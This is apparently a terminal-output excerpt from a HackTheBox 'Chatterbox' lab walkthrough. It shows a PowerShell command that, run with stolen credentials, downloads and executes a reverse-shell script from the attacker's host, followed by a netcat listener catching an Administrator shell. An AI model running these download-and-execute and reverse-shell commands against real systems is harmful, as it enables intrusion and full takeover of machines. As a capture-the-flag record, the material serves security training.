 PS C:\Windows\system32> Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')" -Cr
edential $cred
PS C:\Windows\system32>
root@Kali:~/hackthebox/chatterbox# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [16/Jul/2020 21:43:12] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/chatterbox# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49164.
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\administrator
PS C:\Windows\system32>